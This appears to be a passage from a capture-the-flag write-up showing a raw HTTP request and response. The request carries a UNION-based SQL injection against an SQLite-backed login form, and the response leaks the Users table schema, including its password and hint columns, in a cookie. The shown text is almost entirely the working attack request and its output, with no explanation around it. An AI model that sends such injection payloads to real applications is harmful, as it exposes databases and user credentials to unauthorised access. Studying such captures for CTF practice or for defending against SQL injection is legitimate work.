 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
usr=%27 UNION SELECT name, sql from
sqlite_master--+&pw=chybeta
Location: /
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie:
name=+CREATE+TABLE+Users%28%0Aid+int+primary+key%2C%0Aname+varcha
r%28255%29%2C%0Apassword+varchar%28255%29%2C%0Ahint+varchar%2825
5%29%0A%29; expires=Sun, 22-Oct-2017 11:53:19 GMT; Max-Age=60; path=/
Vary: User-Agent
Connection: close
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>